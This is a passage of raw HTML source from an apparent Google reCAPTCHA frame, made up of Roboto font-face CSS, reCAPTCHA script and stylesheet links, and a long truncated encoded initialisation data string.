  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="EMEv78G3ib1hf9mgJdpoZw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="EMEv78G3ib1hf9mgJdpoZw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EMEv78G3ib1hf9mgJdpoZw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrFgw5VJw6YOw4o8JivCihnDpWcGw5TCoyBCC8O9wpEgwp5qMsKbw6zCqsOIPsK9wr7Dkg3CmjLCpjbDlsKGKyUuwphxWXI7wr7DonoVIhvCk8KNAcKXNXbDvMOER8OCQsKmQ2bDhiXCrMObTUsmQ8Oqc8KRwoTDsX/Ds2YNwqrDhMO7R8Ohw53CuXPDicODw4bDrsKALsO7wqvDoRRxw7pyI8KQw4nDmXdQc23DiAlnw6/CjsKDbMO1w5zDv8K6CMK0w4lLTMOhTsKqIcK7GXwgwplcwpt+woRtwonDhmR1woxRQWvCrkwzwqfDmsOUGQ41f3FMSSLDhMOAwrPDoj5Qw7kgHy1jAnBPwok9W3soIU0oCk/ChDpDw6nDpxDCncKrw53CglZ7LkcCwpDDiHfCpMOrw6ZJw5Zdw7XDnMKawoMvaALCh8K3woQ1woRnwpjCmcKGw4rDt0VXewBgw6xVNWAhVCLDj8KuwrtUW3dGd2M/wq3CsWTDt2zDoCDCuC/DkMKnXjoDw6HDug14w7/Ci8OIBw/Dm8OHesKhwpJne8Kyw7RFDg7DsH7DonzDlEp7wplhw7ccT8Kxw6kcwrpBIjtIw7XCpgjDuEU/w5p3ZDnCp8KRciIgwokyW8OfdsO+wo3DiMKTZ01ewrEBwq0cI8OZw4ILHMKhw4tqUMKRwp10XcOWwowUP8KyB8OnFMK5G8OZXcOyMRLCkMKsw69vwq/DpDPCrWPChsKswrcXZVkMPUfCk8OswoDDiAzCsMKDfMKQOgEcSsK0wo1AEMOZwqkYTMOOwrFfW8OUJMOqw4YECcKJCcOMwr3CmX5Cw6wYX0LDuVPCm8KywqHDkmY0OCjDscOFwoA9w4XCq8O9w6jDq0LCiAs9PVc8D8Ojwp5raMOxw53ClsKIQ8KxDcKowqYZwp/DgX/CgcK3eFY/GAbDjMKXF8OIworDh8KSZAfCjQXDsWNGw7LChsOBw4wXwrPCo37Dq3LDryVZR0AcE8KeWMOPVsOnw5gOwrEJIArDrGcQw71vB2jDoMO9wpRJbMK3wocgSVtGwqxVw4Y6f8O8fRjDt1UsfMOuFBAZU8Kgwqgcw5fDgsOCWxDDsRzDkTfClcO5Mw/ChMOuw6vDm0XCnsOjwrrDiwtYw7rChsOmMTtiwqI8w607HR/Dn3ZLMcO/wpJ8wp/DnS91woN/acORQMKnwrjCkcKRwprCuWsswpZBwrvCgMOHwrbDrW7DkcO2CMKlwofCsTJCH00iHi7Co8K1wolRw4BEwqECCMKdLMKnwrLDuAXCrzwRw7xxL3/DqcKHwqtceH5nPcKFwrMGZ8OXRF99w7A5woNhCx3ClMORw4/ClMO0KQxSw4TDkcKOwpnDsRLDnGHDi2/CscO2w55Ew6w2w5XDoRjCszIdwr8NUjDDmMKIPQDDsMKhCAPCv8OtasKAWR3DmsKww7HCsH0nI8O3w6LCvw8/[base64]/CosO0wpzDtMKow7chw4HCvMO8w7vDslRFwq54PV/DpcKsw6DCqcK2Tg8oFxg9wrAlRcKPwqBqGcO/wozCtMOEwrLDjsKHw4pJw5zCvMOdw4JBw7FRwrjCuzg6BsKKS3dGwp7CscOgwoBRw5hjw5bDoyMAYsKjDMOsFkI8BmJ0IEMsUw3CqS/DvA7CkcKRwp8swoPDuMOOW3A3aCtRwrVqJcKnwo/[base64]/w7bDvcKxbsK7JQHDoMOLf0FrAwA6ccOVYVgRw7gjJ8Oow6HDlF1ENjHCqyXDvElUb8KzwrlJVkoQdy7CisKuw5cTKsKvJcO5ZBgWwpZXwq/[base64]/CksOuwoYDGMKKSsOPQz/Dq8KYwqDDvsK3wq7CpF9jCMKRwq3Cnksbw7TDocORPcOow47CisOvY1Rxw7rCpBElwrzChsKYalc9dcOFZBXDlcOnwrvDqy9UFsKUJ0XDlcKWWzwMfcOTXG9gw4zCqUkew7BVBkvCjcKqwpTDtcOrw7bDmcOIVsOvw6PCncK+dcOLw57Dg8KOwp/Dr3ArFcOtwqbDhMOhw4sIEDwqTsOfw6/DhTJJw4ZHw6HDqEFxwovDjULCs8KBw4HDvcOqwrDCrsOSU8OjLcKNXsOqw4V/wrxGw5dew5jCvMO2w48kW8KpWGrCuizCnRrDrcK4w4fCp2zCnMKkeygsaSbCvW/Dg8O+BcKkb3LCtcO6Ky0xesO6cUfCksKbG8O3w4t9TUwdw4vDr8KMwpvDmigowpjDjsK3KcO7B8OVRzXDmjdpUAbDjnDCoi/Dhi9Qwp5VJsOBw719E8OoT8KuB8OiwphkPz/Dm8KVw49aEMOAwodcwr/ClzpTwoDDjxlIQ31xSyjCjcK3w4NRwozDhMOzwqFbw6nDrGItw7gSZsKkeMOsRcKBwpHCmMKKE0fCu2kww4EUwp5Mw4U8w4tlaMOKw5/DkWcfMsOpWkDCqMKzd1/DuxtIUWLDmwHDsGLDuMK/[base64]/CkRbCsxzDt34KfsOVRsKHH8OawpR9w78owo3ChcK/wrTCoijCq8Onwr4xw7nDoVzDlXR3MhkAFTnCu8KHwroqP8OTwr54wq8Pwo8lcMKmw4PChsOlTBJvL8OgwrlCw4/[base64]/ClcOOXWPDmcO/w7NiS1HDojHCo2rDowvDiEcnwpTCo8O7CgQdw4sKwovDgcKJwrtnEMKFe8Kxw4c+wqt/WsKcw4/[base64]/ClsOBBMK9Q8O5asKPM8K1w5PCoMOzwrjDrXDCk8KSZcKUwrMsNizDjhDCkMKhw4/Co8KYwoHCqTnCpMKtwroxd8OgUcKdTlApw59kw5wVWnASIsO1V2TDoDfDscKqUyrCg2zDjWQsTsKswpHDn8KEw6t3w4FMw7Y0Q8K2Y8KDR8K7w5Mle8KBwqsxGi/CoMKXaMK+woDCm8OCEsKMDyLCtXwQw4Vqdw7ChCkYO8KBwqbDpznDmDZwAcO3RXrCvCHCmMOMQcO+wqrCnHk3BsO1EsO5wqdKwr/DtmzDqTcSw4HDkcK4WMOADMOPw4s5wpxOccOLOisuw40cNx/DnMKRw55WGcOrw47DnkNZN8OrwrLDncO4w7vDhQ5CVsKNAcKnwqg5JxQVw58Vwp/DgMKrw7Y2DDnDky3DscObw5RXw6sBwoLCqB5+PcOfWjdGw4PDt3TDrcKvw6xMwprCqcOdJE19TsOEwqXDlsKoIcO9w51Dw5s3w7VoG8OKw6nCpMO/w4TDgcOuwooIJsOuKGjDgiBpw7sawr1OQcKmICN1MCHCnsK1Uyx7Gjx+wqUlwqzCuz3CkEIwwq4yGcOMR8OMwrMfQ8OAMnYEwqPCvsKMbcK/wo/[base64]/[base64]/DmcKEwpjCk8Kuw5wOOMOkwpQjwpbDtsOUAXslwoPDj8OGwp7DuMKMVcK0wrYiFlQ7wpo/wo54GEBGw4QfB8K8woUNOxPDvTJdSnzCh8KMw4jDgsOfw7NBMGLCgQrCqx/DrMOeLx/CqAHCuMK9woxvwoHDqcKibsK3wqsPHStcwqvDrcKHdjJ2JMOWWcORPkDCtcOSwplCMMOkBSwmw6/CucO+acOlw5vClWHDuV0kZjY8cnLChMKHwq/CmBwdfsOPGsOLw6DDgMO6AcOSw5YPDsOBw6o7wq5twpXChsK8TsKVw4/[base64]/IMK6w58/[base64]/[base64]/w7jCskFEUnlzwrYGw6XChcK9NkAudMKlw5oQBjMFwrdiwoYWBVArwqTCr1HDr1ETSMKPcAjCtcO1MmBXGHzDgsOswovCkwwKcsOCw5TChiZNUHnCuA7DrXp4wpdtJ8OCw5HDgcK7Wn0Aw7LDsATCgiUnwrMxw6/CpzpKYQJCwp3CncKzIsKvDzfDk1fDkMK8wrnDvWBdF8OjQFrDtynCicOZwo1mZBHCvcKaUwAKKw/[base64]/ChTgvdMOWc8Oxw4AUfsKQw5fCjRMXw67DhsODGBvDlArCtcKrw4fDkBzDqhQgW8K6LyLCiVDCucOTw5cufsKEKTkWXMKDw4/CqS3CvcKyFsOdw7XDlcKrwpg7fh7CtWTDlTwZwqR5wq7DlMKGw4HClMKrw7DDiDZyBsKWZEgmTELDvGYIwpbDtU/DqlTDmMObwrIxwpofEMK0J8O0BsKtwqp/Rk/CjcKPw7ELG8OcZzvDqcKwwobDkcK1XBzCjmcLbsKVwrrDhV3CiS/CgjPClsOeLcOKw5YgPsKEdg04BsOHw6/DlcK7wpluZk7Dm8OwwqzDp27DlUPDkVk+GcO9c8Oaw4rClsObwp7CsgPDusKAYsK0ExjDsMKCwq0KcSbDlEPCtMOXeVZ+w6JKwrpcw6sewrPCosOkQsK0w6XDksOMCBQJwod5w7QxTsKJNzVqw41zw7nChcKTeA5Xd8OVw6nCqcObw7LCpRElDsOfCsKbAh4/U0fCjVUZw5bDpMOIwr/CrcKqw7LDgMK4wpUEworDlDgHwo8FETxnRsKBw4vDtgTCrFfCt2tPw67Cl8O2NVXDvRdfVwzCrkjCuklcwrtFw6jDuMKgw47DnVLDpsKAw57DsMOew4FMO8OSL8OkDBd+LDgmA8K4w6xcwrMlwp1Sw6E/w6lfw5kDw4jDu8OcLyxCwp9LbyjDgcKFBcKqw4TCtcKwEcOnFwHDrDLCi8K2bR/Ch8K2wpfCrcOyR8O1K8OxeMK6ZxnDrcK6dRNxwo8ELsKOw4RTwpnCtcKpERhXwoQJQMK5SsKzFR7DrTLDpMKjD8OYT8OtesOZVy9mwrQAwr0Nw5oHVMOBw7/ClnnDuMOYwoDCs8Kww7TDjcOdw4rCt8O+wqzDtyN0TFtgc8KswrJFY2rCoQ3DuDHCgcKcTMKtw78IIMK3U8Khe8KoQl80A8OIBH9MESvDgTzDuT1yCMK/w6rDtcKsw6coFW7DoAcjwrLDsBHCg0RXwr3ChcKCFmbCmX7CgsOXAFbDvXTCmMOENsOqZcK+w6XDpcKZwo4Sw7bCrcKOcSTCrA3CgGTClxFKw5jDnkUNZVoyLMOIScK5w6fDvMKsWMOiwroeNMOYwpTDssKuw4PDuMKQwpjChj/CrwjClBZ8MnzCmy/ChiDCncO+I8KIRkkGEVDCssOuH0vDoMObw7nDsMObDT80wr/DuDjDoMKjw6xJw7QvMMK9EcKWSMK2EwfDn2PCvMOQHGJGw7VRwodrwprDgncXZw0TDMOsw7N